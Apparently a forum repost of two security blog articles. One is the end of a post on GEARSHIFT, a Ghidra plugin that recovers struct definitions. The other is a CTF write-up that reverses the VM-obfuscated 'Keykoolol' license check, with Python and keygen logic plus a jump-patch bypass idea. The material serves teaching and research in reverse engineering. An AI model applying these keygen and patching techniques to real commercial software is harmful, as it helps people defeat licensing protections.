Analysis As a function parameter's struct members may be passed into another function, it is extremely important to perform interprocedural analysis to ensure any information based on the called function's loads and stores will be captured. For example, consider the example programs shown below. In the first case, we have to analyze function2 to infer that input->a is of type char*. Additionally, a function can return a value that is then may later be used to perform stores and loads. In the second example, we need to know that the return value of function2 is input->a to be able to infer that the store, *(c) = 'C';, indicates that input->a is a char*. To support these ideas, two types of analysis are required. One is forward analysis, which is what we have been doing by performing a DFS on function parameters and recording stores and loads. The second is backwards analysis, i.e. at all the possible return value Varnodes from a function, and obtaining their symbolic definitions in relation to function parameters. This switching between forward and reverse analysis is where the project gets its name. Struct Interpolation The final step is to interpolate the structs based on the recorded loads and stores. In theory, it is simple to interpolate the struct with the gathered information. If a (struct, offset, size) is dereferenced or loaded, we know that value is a pointer to either a primitive, struct, or array. Now we just have to implement traversing this recursively and interpolating members recursively, so that we can support arbitrary structures. This is implemented through in GEARSHIFT's create_struct function. However, one final issue remains: how do we know whether a struct dereference is a struct, array, or primitive? Differentiating between a primitive and a struct is easy, since a struct would contain dereferences, whereas a primitive would not. However, differentiating between a struct and an array is a more difficult problem. Both a struct and an array contain dereferences. GEARSHIFT's solution, which may not be the best, is to use the idea of loop variants. Intuitively, we know that if we have an array, then we will be looping over the array at some point in the function. Thus, there must exist a loop and the array must be accessed via multiple indices. This method works well in the presence of loops which iterate through the array starting from index 0. However, we have to consider the case where iteration begins at an offset, and the case where only a single array index is accessed. In the first case, there is somewhat of a grey line between if this would be a struct or array. If no other members exist prior to the iteration offset, then it is likely an array. However, if there are unaligned or varying sized accesses, then it is likely a struct. In the second case, based on the information available (a single index access), it can be argued that this item is better represented by a struct, as the reverse engineer will only see it accessed as such. Finally, once structs are interpolated, GEARSHIFT uses Ghidra's API to automatically define these inferred structs in Ghidra's DataTypeManager and retype function parameters. Additionally, it implements type propagation by logging the arguments to each interprocedural call, and if any of them correspond to a defined struct type, then that type is applied. Results As an example, of GEARSHIFT's struct recovery ability, let's analyze the GEARSHIFT example program. After opening the example program in Ghidra and running GEARSHIFT on the initgrabbag function, it recovers definitions for the two structs, as shown below. In the image below, the original structs are shown on the left, and the recovered structs are shown on the right: Example Program Struct Recovery Additionally, GEARSHIT automatically updates the function definition, providing a cleaner decompilation: Example Program Decompilation Improvements While these results are incredibly accurate, the example program is a custom test case, which may not be very convincing. Instead, let's analyze a more practical example. During the Hack-A-Sat CTF 2020, the Launch Link challenge involved reversing a stripped MIPS firmware image that included a large number of complex structs. After solving the challenge, our team wrote a writeup that can be found here. Through many hours of manual reverse engineering, one of the structs we ended up with is shown on the left in the below image and the corresponding GEARSHIFT recovered struct is shown on the right. GEARSHIFT gives amazing results, with the auto-generated struct actually being more accurate than the one obtained via manual reverse engineering. Furthermore, as the firmware is a MIPS binary, this example demonstrates GEARSHIFT's flexibility to work on any architecture. Hack-A-Sat CTF 2020 Launch Link Struct Recovery Future Work While the first iteration of GEARSHIFT can provide useful struct information for most programs, more complex structures can cause issues. Previous work in this area has highlighted a number of common problems in structure recovery algorithms, some of which affect GEARSHIFT as well. For instance, GEARSHIFT does not yet handle: Multiple Accesses to the Same Structure Offset. If a structure has a union that accesses the data in multiple ways, GEARSHIFT will not be able to handle this case. Duplicate Structures. Currently, two different structs will be defined even if the same struct is used in multiple places. One simple solution may be to merge structures with similar signatures. However, this approach will likely result in false positives. Function and Global Variables. At the moment, GEARSHIFT only operates on function parameters and will not recover structures that are used as function/global variables. Regardless of the above issues, GEARSHIFT can provide useful structure information in most cases. Further, as a result of only utilizing static analysis, GEARSHIFT can even provide structure recovery information on binaries that the reverser cannot execute, such as the Hack-A-Sat CTF binary described above. Conclusion Structure recovery is often one of the first steps in gaining an understanding of a program when reversing. However, manually generating structure definitions and applying them throughout a binary can be especially tedious. GEARSHIFT helps solve this problem by automating the structure creation process and applying the structure definitions to the program. These structure definitions can then be utilized for further reversing efforts, or a variety of other analyses, such a generating a first pass of an argument specification for in-memory fuzzing. This type of research is a key part of GRIMM's application security practice. GRIMM's application security team is well versed in reverse engineering, such as this blog describes, as well as many other areas of vulnerability research. If your organization needs help reversing and auditing software that you depend on, or identifying and mitigating vulnerabilities in your own products, feel free to contact us. Sursa; https://blog.grimm-co.com/2020/11/automated-struct-identification-with.html

-

- 1

-

-

Reverse Engineering Obfuscated Code - CTF Write-Up This is a write up for one of the FCSC (French Cyber Security Challenge) reverse engineering challenges. It was the first time I had to deal with virtualized code, so my solution is far from being the best. Surely there were much quicker ways, but mine did get the job done. This write-up is essentially meant for beginners in the domain of obfuscated code reverse engineering. Part 1: Type of challenge This happens to be a keygen type of challenge, here are the rules (in French): Basically, it is saying that you have to download a binary, that will take inputs, and much like a licensed software, will verify those inputs against each other. This is meant to mimic the way proprietary software verifies license keys. The goal is the create a keygen: a script that will generate valid inputs to feed to the license verification algorithm. Of course, with only an offline validation, the challenge becomes trivial (simple patch and let’s goo), but you have to validate your inputs against an online version of the same binary. There are two inputs: a username, and a serial. Executing it will yield: root@kali:~# ./keykoolol [+] Username: toto [+] Serial: tutu [!] Incorrect serial. In those types of challenges, I would advise you to manually fuzz inputs. By sending special characters and strings with an invalid length, you might get an interesting error message. Keep in mind that the first step is the understand what the software is expecting as inputs. But it’s not going to help here (would be too easy) Let’s go roughly through the steps we will have to follow: Download the binary Disassemble it Understand and implement the serial verification function Implement an algorithm that, given an username, generates a corresponding serial Test locally Validate online Get tons of points Part 2: ELF analysis The file is an 16Ko ELF file. The command file gives: keykoolol: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=1422aa3ad6edad4cc689ec6ed5d9fd4e6263cd72, stripped Nothing tremendously interesting here, the sections though will reveal more interesting things (using readelf -e? [14] .text PROGBITS 0000000000000730 00000730 0000000000001ce2 0000000000000000 AX 0 0 16 [16] .rodata PROGBITS 0000000000002420 00002420 00000000000004c0 0000000000000000 A 0 0 32 [24] .bss NOBITS 0000000000203020 00003010 0000000000002868 0000000000000000 WA 0 0 32 So text contains our code, but rodata and bss are quite large. 1216 bytes for rodata and 10Ko for bss ? Something smells fishy. As a reminder, bss is meant for uninitialized global variables. It often contains stuff like session encryption keys and pretty much any runtime data that requires a globally shared pointer. What is in rodata ? 00000000: 0100 0200 5b2b 5d20 5573 6572 6e61 6d65 ....[+] Username 00000010: 3a20 000a 005b 2b5d 2053 6572 6961 6c3a : ...[+] Serial: 00000020: 2020 2000 5b3e 5d20 5661 6c69 6420 7365 .[>] Valid se 00000030: 7269 616c 2100 5b3e 5d20 4e6f 7720 636f rial!.[>] Now co 00000040: 6e6e 6563 7420 746f 2074 6865 2072 656d nnect to the rem 00000050: 6f74 6520 7365 7276 6572 2061 6e64 2067 ote server and g 00000060: 656e 6572 6174 6520 7365 7269 616c 7320 enerate serials 00000070: 666f 7220 7468 6520 6769 7665 6e20 7573 for the given us 00000080: 6572 6e61 6d65 732e 005b 215d 2049 6e63 ernames..[!] Inc 00000090: 6f72 7265 6374 2073 6572 6961 6c2e 0000 orrect serial... 000000a0: 0004 0000 0000 0000 0000 0000 0000 0000 ................ 000000b0: 0000 0000 0000 0000 0000 0000 0000 0000 ................ 000000c0: 6e18 b017 c9f5 bf08 7400 000a 3752 0a00 n.......t...7R.. 000000d0: 9895 1c00 7403 0006 881c 0008 7400 000a ....t.......t... 000000e0: 3f9e 0800 5694 1c00 ad06 180c c60f 2002 ?...V......... . 000000f0: 8802 0006 8997 0c00 7c02 080c c973 1c00 ........|....s.. 00000100: 5b00 190c 7c00 0006 fa1b 0c00 f701 1000 [...|........... 00000110: a7f3 1f0c 4b19 100c fc00 0006 5a41 0c00 ....K.......ZA.. 00000120: 0995 1c00 8e08 180c 280b 2602 e802 0006 ........(.&..... 00000130: 6434 7bff 050c 0002 afb4 68ff de24 f21a d4{.......h..$.. 00000140: 0588 f40c fd5c dd12 c049 df13 b982 d01d .....\...I...... As expected, we can see the strings used by the binary to indicate us the validity of the entry. But what is after offset 0x000000c0 ? The data seems jibberish and not interpretable, but is it random ? Let’s extract rodata segment using dd, and analyze its entropy with binwalk -E: rodata’s entropy seems to be around 0.894; this is far not enough to qualify as random data. Though you probably already noticed that there were distingushable patterns in the sample. The NULL byte is very recurring, also the pattern 0006 appears four times, and 0c00 appears twice. For instance, this is what the entropy of random data should look like: It’s slightly above 0.97, so there is a noticeable difference with the previous value. Part 3: Binary disassembly Let’s quickly examine the main function of the binary: We can see a call to the function in charge of the serial’s validation, and then a conditional jump that will either print a valid response, or a negative one. There is no surprise here, we also can see those strings at the beginning of rodata. The interesting point here is that, if there was no online check (and that is a likely scenario with proprietary software), getting a valid prompt is as trivial as replacing a 0x74 JZ with a 0x75 JNZ after the validation function returns. But we will address micropatching in another post. So now, to the main part ! Let’s reverse this check_serial function. grazpfo#$eq!!! OK I’m assuming that if you are still reading this it is because you are used to seeing horrible things in IDA (and I have come to learn since that this one is actually a nice one…). Analyzing it’s parameters is going to help us understand what this is doing. It is taking the variable I named RO_DATA_ARRAY as an argument: Guess who’s back ? It is indeed the segment we computed the entropy of earlier. RO_DATA_ARRAY is copied (0x400 bytes) in the bss (keep that in mind, it will make sense later). I will refer to the offset of RO_DATA_ARRAY’s copy in the bss by BSS_IR_ARRAY. The main part of the validation function is actually a loop over all the values of this array, taken as dwords (4 bytes) and checking the value of the least significant byte. It is a 256 cases switch-case structure, and each different value for this byte will trigger a different code execution in the validation function. Guess what’s going on here ? You are looking at a virtual processor, interpreting a custom byte code, also known as Intermediate Representation. The original code has been split in various basic blocks, and translated in another higher level code. Let’s get a bit more into details: Dispatcher: It is parsing the intermediate representation, and linking each opcode with the code it is supposed to represent Handler: Contains the actual code executed for each instruction Note the 4 branches that are put on the side by IDA, they have a very specific role: they are the only conditional jumps used by all the code. The code is somehow factorized, and that makes it a pain to place a breakpoint at a specific execution step. Please accept my most sincere apologies as I can clearly not organize an IDA graph in a clean way. I know it looks terrible but it’s the best I had… Here is the IR to x86 translation for the conditional jumps: 15 : jump if greater (must be lower) 14 : jump if shorter (must be higher or equal) 0A : jump if not zero (must be equal) 09 : jump if zero (must be different) Studying the IR, we start spotting coding patterns, here is an example: 0x08401ca4 decrement r9d by 1 0x090003d4 if r9d != 0, jump to 3d4, else, next 0x0e210cb5 mul reg+a = c * reg+a 0x00529386 increment int_val register 0x180003e8 jump to 0F3554D7 (3e8) This is the end of the loop that verifies the length of the input. Here we see two kinds of jumps: 08 09 is a sub, jz, and 18 is a jmp. This structure here 08 09 0e 00 18 marks the end of a for loop, with a goto. The value it is initialized with is 0x100, so we know our serial should be 256 bytes long. Also, I wont be detailing it here, but the loop next to this one is checking every char in the serial against the regexp [0-9a-fA-F]*. So the actual length of the serial is 0x80, as we are supposed to input an hex encoded value Doing this we learn two important things about the virtual machine: The IR syntax It’s macroscopic behaviour Regarding the IR syntax, I did not completely understand all the instructions (00 to FF) but here is an example of IR syntax: Some instructions are in the form: iiaccxxx (stored 0xXXCXACIII) where: ii is the opcode (1 byte) rax <= a, dest address, located at BSS_IR_ARRAY+rax*4 (4 bits) rcx <= cc, source address, located at BSS_IR_ARRAY+rcx*4 (1 byte) xxx is the next instruction’s address (12 bits) Addresses resolved by parameters a and c are in the bss section. There is a reason for that: The bss actually contains the stack of our virtual machine ! And the part right before the beginning of the stack is understood by IDA as a section containing 2 bytes values, they are our registers ! Also ro_data is supposed to contain the code, but why copy the code to the stack then ? The answer lies is the next level of obfuscation: the code is self-modifying, hence the write permission requirement. Here is an example of a code block that is XORed: 0x1e53403a x l1' = enc(l6, l1) | 0xca90f29b 0x00303373 | 0xd4f381d2 0x0c340d94 | 0xd8f7bf35 0x00462b98 | 0xd4859939 0x0c410a96 | 0xd882b837 0x00575618 | 0xd494e4b9 0x0c5508f0 | 0xd896ba51 Right column contains the IR as it is in the ro_data segment, and left column is obtained after a XOR with 0xA1B2C3D4. So the opcodes d8, d4 etc are actually fake instructions sending you on a wrong path. They are dead code. There are three steps of code XORing, pretty easily detectable once you were tricked by the first one, and after deobfuscating all the IR, here are the macro steps we obtain: STEP1: verify serial charset STEP2: hash username STEP3: decode new instructions with C1D2E3F4 STEP4: decode hex serial STEP5: decode new instructions with A1B2C3D4 STEP6: encrypt 32 rounds of AES STEP7: decode new instructions with AABBCCDD STEP8: loop over serial and verify value byte per byte Part 3: Hashing the username Let’s dig a bit deeper into the hashing function: 0x0e 3 0d 658 -> (username[i]+j)*0D 0x13 3 25 0e7 -> (username[i]+j)*0D ^ 25 0x11 3 ff 64b -> ((username[i]+j)*0D ^ 25) % FF => res Here we can clearly see the syntax with the opcodes and parameters seen above: 0e is a multiplication, and the parameter c contains the value we multiply with. 13 is a xor with parameter c, and ff get the remainder of the euclidian division by parameter c. All those functions are applied to the value in the register in position 3 (value of parameter a). This will compute the first 16 bytes line of the hash that will be derived in 5 other lines, totaling 96 bytes. I reimplemented the algorithm in python: def derived_key(tkey): s = tkey for k in xrange(0, 5): s += ''.join(chr(((ord(s[i+(k*16)])*0x03)^0xFF)&0xFF) for i in xrange(0,16)) return s def transient_key(username): temp = ('00'*16).decode('hex') for i in xrange(0, len(username)): temp2 = ''.join(chr((((ord(username[i])+j)*0x0D)^0x25)%0xFF) for j in xrange(0, 16)) d = deque(temp2) d.rotate(i) temp = ''.join(chr(ord(temp[k])^ord(list(d)[k])) for k in xrange(0, 16)) return temp You’ll notice whoever imagined this loved circular shifts. With a given username, you would obtain the same hash the binary computes using derived_key(transient_key(username)). There is something pretty curious done at the end of this hashing algorithm. The binary copies the last two lines of the serial and appends them to the 96 bytes hash we just obtained. With an example input: * Username: ecsc * Serial: 9f96d7f6380d729ffad1f09783706997 463911a0770040b6a78c0108563727fd f4212b9de637638babe79c765c69238e 3e0205d228b9460c3857e112b84bb3ac 069421c9fca7e74a430c6526c0c53d71 bf8f00efb05897245041e27a7c564ea4 41414141414141414141414141414141 41414141414141414141414141414141 Here is a snapshot of the stack (bss but you get it) at the location that stores both the serial and the username’s hash: In the box is the result of the hashing algorithm. Highlighted in yellow you can see the two lines of ‘A’s that were hex decoded, and appended to the end of the serial. You can already tell that this input is not exactly randomly chosen, and I’ll explain why it looks like this. Part 4: Crypto - where the fun starts To summarize: The binary checks the serial, it must be a 0x80 bytes long hex encoded string The username is hashed, the result is 0x60 bytes long The last two lines are concatenated to this result, totaling 0x80 bytes The reason those last two lines are treated differently is because they actually are an implicit parameter; they are encryption keys. Username: ecsc Serial: 9f96d7f6380d729ffad1f09783706997 463911a0770040b6a78c0108563727fd f4212b9de637638babe79c765c69238e 3e0205d228b9460c3857e112b84bb3ac 069421c9fca7e74a430c6526c0c53d71 bf8f00efb05897245041e27a7c564ea4 Keys: 41414141414141414141414141414141 41414141414141414141414141414141 Once this hash is computed, the code encrypts the serial using AES-NI instruction aesdec for several rounds, and checks, byte per byte, that the decryption result is equal to the hash. The basic block realizing the encryption is here: The xmm registers are 128 bits registers, so we are using AES 128. We will therefore name each 16 bytes line in the serial, as they will correspond to actual encryption blocks: Username: ecsc Serial: 9f96d7f6380d729ffad1f09783706997 - l1 463911a0770040b6a78c0108563727fd - l2 f4212b9de637638babe79c765c69238e - l3 3e0205d228b9460c3857e112b84bb3ac - l4 069421c9fca7e74a430c6526c0c53d71 - l5 bf8f00efb05897245041e27a7c564ea4 - l6 Keys: 41414141414141414141414141414141 - k1 41414141414141414141414141414141 - k2 We are then looking for a serial verifying: serial == decrypt(hash, key) Now the encryption algorithm itself is based on AES single round, but the block chaining is entirely custom, and uses circular shifts (hey you again). One round of this block encryption looks like this: You can already guess that the order of decryption is going to be very important, as some round keys will be encrypted. To test this, round by round, I have implemented a very simple x64 code (that will segfault but is meant to be debugged to get the register’s values): section .text global _start _start: mov rax, 0x4141414141414141 movq xmm0, rax mov rax, 0x4141414141414141 pinsrq xmm0, rax, 1 mov rax, 0x1010101010101010 movq xmm1, rax mov rax, 0x1010101010101010 pinsrq xmm1, rax, 1 aesdec xmm0, xmm1 ret This will encrypt with one single round of AES the string 0x41414141414141414141414141414141 with the key 0x10101010101010101010101010101010. Now, part of the problem is to implement, or find, an AES program that will allow you to encrypt or decrypt with single rounds of AES. You can’t do that with OpenSSL or PyCrypto as the number of rounds is standardized and depends on the key size (10 round for AES 128 in this case). A simple encryption round for AES looks like: def aes_round(self, state, roundKey): state = self.subBytes(state, False) state = self.shiftRows(state, False) state = self.mixColumns(state, False) state = self.addRoundKey(state, roundKey) return state So obviously the inverse would be: def aes_invRound(self, state, roundKey): state = self.addRoundKey(state, roundKey) state = self.mixColumns(state, True) state = self.shiftRows(state, True) state = self.subBytes(state, True) return state Using the inverse round, we implement what corresponds to: Bear in mind that this is one single round of block encryption, the custom chaining actually performs 32 rounds of it. But you get the idea. It is very important to note here, that l6 cannot be decrypted before l1, as it needs the decrypted value of l1. The same goes for l3, that relies on l4. All the other lines are decrypted using k1 and k2. Once we have this algorithm, our main keygen function should look like this: generate_serial(username, key): hash username decrypt hash using key, 32 times return result And of course: root@kali# cat input | ./keykoolol [+] Username: [+] Serial: [>] Valid serial! [>] Now connect to the remote server and generate serials for the given usernames. !! Part 5: If you do it, be smarter than me The alternatives that would have spared me a lot of time placing uncertain breakpoints are: Symbolic execution (using angr, miasm or whatever you like) Translating the whole intermediate representation through automation I didn’t try those methods, but people who used them definitely had quicker results, so I think about exploring them in further posts. Resources Pure python aes Reversing a virtual machine That’s it for today, I hope you enjoyed it. Stay classy netsecurios. Reverse Engineering Obfuscated Code FCSC 2020 Keykoolol 500 points — Written on August 6, 2020 Sursa: https://therealunicornsecurity.github.io/Keykoolol/

-